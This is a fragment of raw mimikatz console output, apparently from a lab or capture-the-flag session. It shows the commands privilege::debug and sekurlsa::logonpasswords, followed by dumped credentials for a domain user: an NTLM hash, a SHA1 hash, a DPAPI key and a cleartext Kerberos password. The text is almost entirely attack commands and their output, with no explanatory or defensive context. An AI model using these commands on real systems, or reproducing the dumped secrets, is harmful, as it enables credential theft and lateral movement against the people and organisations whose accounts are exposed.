 ##### > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 2381760 (00000000:002457c0)
Session : NewCredentials from 0
User Name : lbrunet
Domain : TRAVERSIC
Logon Server : (null)
Logon Time : 27/11/2025 00:44:06
SID : S-1-5-21-3076928485-395466515-1016312717-1379
msv :
[00000003] Primary
* Username : pclerc
* Domain : travers.ic
* NTLM : bca0234ba1ca220cfd8762d1ff8dda4b
* SHA1 : 9b4855846f94c8c8db0a3eb73b0b02b6e5ff7981
* DPAPI : e3b60c0d6ae03d51e5f6e2e4cade7990
tspkg :
wdigest :
* Username : pclerc
* Domain : travers.ic
* Password : (null)
kerberos :
* Username : pclerc
* Domain : travers.ic
* Password : pr0F3550r
ssp :
credman :